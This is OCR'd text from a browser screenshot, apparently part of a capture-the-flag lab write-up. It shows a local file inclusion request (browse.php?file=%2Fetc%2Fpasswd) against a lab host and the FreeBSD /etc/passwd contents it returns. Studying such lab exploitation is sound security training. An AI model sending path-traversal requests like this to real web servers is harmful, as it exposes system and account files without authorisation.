 Not Secure http://10.10.10.84/browse.php?file=%2Fetc%2Fpasswd 3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/
nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd
unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/
nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh